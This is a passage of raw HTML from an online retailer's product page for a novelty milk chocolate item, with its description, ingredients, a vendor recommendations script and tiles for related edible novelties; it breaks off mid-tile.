  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Melt in your mouth. Once you’ve sucked one of these Milk Chocolate Willies they won’t stay hard for long. These bite-sized treats are perfect for gifting or a self-indulgent night in.
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Solid milk chocolate
          </li>
        
          <li class="feature-value">
            Warning: May contain nuts
          </li>
        
          <li class="feature-value">
            50g weight. (Approx. 5 chocolates per box)
          </li>
        
          <li class="feature-value">
            Ingredients: Sugar, Whole Milk Powder, Cocoa Butter, Cocoa Mass, Natural Vanilla Flavourings, Emulsifier: Soya Lecithin <br>Milk Chocolate contains 30% Cocoa Solids, Milk Solids 18% min
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        
          <!-- Recommendations slots-->
          <div class="recommendations-slots recommendations-slots-standard">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '200d92e35d9bd0f6d3078f995d';
var contextAUID = decodeHtml('2002146NO_SIZE');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m-standard');
var slotConfigId = decodeHtml('2023/08/22 - 2023-08-18 10:56:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-200d92e35d9bd0f6d3078f995d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        

        
          <div class="recommendations-slots">
            
              <div class="product-recommendations__heading">
                <h2 class="product-recommendations__title">
                  <span>
                    Items To Match
                  </span>
                </h2>
              </div>

              <div class="swiper-container recommendations-swiper recommendations-swiper-items recommendations-swiper-items__null">
                <div class="swiper-wrapper">
                    
                      <div class='swiper-slide' data-thumb="0">
                        
                          


  <div class="product" data-pid="2002306NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2002306NO_SIZE&quot;,&quot;name&quot;:&quot;Chocolate Bums&quot;,&quot;price&quot;:8.99,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;gifts-games-novelty&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Novelties&quot;,&quot;dimension10&quot;:&quot;Edible Nov&quot;,&quot;dimension11&quot;:&quot;Novelties&quot;}">
  <!-- dwMarker="product" dwContentID="18c81fcb2d1137f79b9ce1fc5a" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/gifts-games/gifts-games-novelty/chocolate-bums/2002306NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8d8bca6c/images/2002306/2002306_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Chocolate Bums"
      title="Chocolate Bums"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw49a51dbc/images/2002306/2002306_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Chocolate Bums"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2002306NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Chocolate Bums"
        aria-label="Quick View for Chocolate Bums">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/gifts-games/gifts-games-novelty/chocolate-bums/2002306NO_SIZE.html">Chocolate Bums</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/gifts-games/gifts-games-novelty/chocolate-bums/2002306NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="8.99">
        
        $ 8.99


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="Buy 2 Get 3rd Free Edible Novelties">
      
        <a class="link" href="/search?pmid=B2GOFEN">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/offers/buy-2-get-3rd-for-free-edible-novelties/">Buy 2 Get 3rd Free Edible Novelties</a>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.4 out of 5 Customer Rating</span>
          <a class="link" href="/gifts-games/gifts-games-novelty/chocolate-bums/2002306NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.4 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2002306NO_SIZE-ada-star-ratings-text">4.4 out of 5 star rating</span>
        
          <div aria-labelledby="2002306NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002306NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002306NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002306NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002306NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            16 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2002306NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Chocolate Bums"
        aria-label="Quick View for Chocolate Bums">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='swiper-slide' data-thumb="1">
                        
                          


  <div class="product" data-pid="2002147NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2002147NO_SIZE&quot;,&quot;name&quot;:&quot;Popping Candy Chocolate Willies&quot;,&quot;price&quot;:8.99,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;gifts-games-highlights-womens&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Novelties&quot;,&quot;dimension10&quot;:&quot;Edible Nov&quot;,&quot;dimension11&quot;:&quot;Novelties&quot;}">
  <!-- dwMarker="product" dwContentID="4d3f91392a8b4372067a0878a1" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/gifts-games/gifts-games-highlights-womens/popping-candy-chocolate-willies/2002147NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw84147d3b/images/2002147/2002147_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Popping Candy Chocolate Willies"
      title="Popping Candy Chocolate Willies"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw29a8eba5/images/2002147/2002147_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Popping Candy Chocolate Willies"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2002147NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Popping Candy Chocolate Willies"
        aria-label="Quick View for Popping Candy Chocolate Willies">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/gifts-games/gifts-games-highlights-womens/popping-candy-chocolate-willies/2002147NO_SIZE.html">Popping Candy Chocolate Willies</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/gifts-games/gifts-games-highlights-womens/popping-candy-chocolate-willies/2002147NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="8.99">
        
        $ 8.99


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="Buy 2 Get 3rd Free Edible Novelties">
      
        <a class="link" href="/search?pmid=B2GOFEN">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/offers/buy-2-get-3rd-for-free-edible-novelties/">Buy 2 Get 3rd Free Edible Novelties</a>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.1 out of 5 Customer Rating</span>
          <a class="link" href="/gifts-games/gifts-games-highlights-womens/popping-candy-chocolate-willies/2002147NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.1 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2002147NO_SIZE-ada-star-ratings-text">4.1 out of 5 star rating</span>
        
          <div aria-labelledby="2002147NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002147NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002147NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002147NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002147NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            17 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2002147NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Popping Candy Chocolate Willies"
        aria-label="Quick View for Popping Candy Chocolate Willies">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='swiper-slide' data-thumb="2">
                        
                          


  <div class="product" data-pid="2006767NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2006767NO_SIZE&quot;,&quot;name&quot;:&quot;Vulva Mug&quot;,&quot;price&quot;:12,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;gifts-games-highlights-under10&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Novelties&quot;,&quot;dimension10&quot;:&quot;Gift&quot;,&quot;dimension11&quot;:&quot;Novelties&quot;}">
  <!-- dwMarker="product" dwContentID="a0c8b5d58f656096f1b61284c5" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/gifts-games/gifts-games-highlights-under10/vulva-mug/2006767NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9d6763d0/images/2006767/2006767_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Vulva Mug"
      title="Vulva Mug"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5083c619/images/2006767/2006767_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Vulva Mug"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006767NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Vulva Mug"
        aria-label="Quick View for Vulva Mug">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/gifts-games/gifts-games-highlights-under10/vulva-mug/2006767NO_SIZE.html">Vulva Mug</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/gifts-games/gifts-games-highlights-under10/vulva-mug/2006767NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="12.0">
        
        $ 12.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.4 out of 5 Customer Rating</span>
          <a class="link" href="/gifts-games/gifts-games-highlights-under10/vulva-mug/2006767NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.4 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2006767NO_SIZE-ada-star-ratings-text">4.4 out of 5 star rating</span>
        
          <div aria-labelledby="2006767NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006767NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006767NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006767NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006767NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            9 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006767NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Vulva Mug"
        aria-label="Quick View for Vulva Mug">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='swiper-slide' data-thumb="3">
                        
                          


  <div class="product" data-pid="2002149NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2002149NO_SIZE&quot;,&quot;name&quot;:&quot;Caramel Chocolate Willies&quot;,&quot;price&quot;:8.99,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;chocolate-sweets&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Novelties&quot;,&quot;dimension10&quot;:&quot;Edible Nov&quot;,&quot;dimension11&quot;:&quot;Novelties&quot;}">
  <!-- dwMarker="product" dwContentID="1a6eadd2da26f7aa66c0fdfe9f" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/gifts-games/chocolate-sweets/caramel-chocolate-willies/2002149NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9a0ed4d7/images/2002149/2002149_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Caramel Chocolate Willies"
      title="Caramel Chocolate Willies"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwce8e5f67/images/2002149/2002149_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Caramel Chocolate Willies"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2002149NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Caramel Chocolate Willies"
        aria-label="Quick View for Caramel Chocolate Willies">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/gifts-games/chocolate-sweets/caramel-chocolate-willies/2002149NO_SIZE.html">Caramel Chocolate Willies</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/gifts-games/chocolate-sweets/caramel-chocolate-willies/2002149NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="8.99">
        
        $ 8.99


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="Buy 2 Get 3rd Free Edible Novelties">
      
        <a class="link" href="/search?pmid=B2GOFEN">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/offers/buy-2-get-3rd-for-free-edible-novelties/">Buy 2 Get 3rd Free Edible Novelties</a>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.2 out of 5 Customer Rating</span>
          <a class="link" href="/gifts-games/chocolate-sweets/caramel-chocolate-willies/2002149NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.2 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2002149NO_SIZE-ada-star-ratings-text">4.2 out of 5 star rating</span>
        
          <div aria-labelledby="2002149NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002149NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002149NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002149NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002149NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            11 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2002149NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Caramel Chocolate Willies"
        aria-label="Quick View for Caramel Chocolate Willies">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='swiper-slide' data-thumb="4">
                        
                          


  <div class="product" data-pid="2006768NO_SIZE">
